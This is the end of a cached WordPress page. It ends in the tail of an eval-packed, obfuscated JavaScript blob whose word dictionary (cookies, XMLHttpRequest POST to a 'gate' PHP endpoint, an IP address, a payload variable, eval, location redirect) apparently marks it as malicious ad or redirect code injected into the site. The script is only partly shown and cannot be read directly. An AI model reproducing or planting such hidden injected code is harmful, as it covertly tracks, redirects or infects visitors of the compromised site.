9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
<!-- Dynamic page generated in 0.613 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 14:57:01 -->

<!-- super cache -->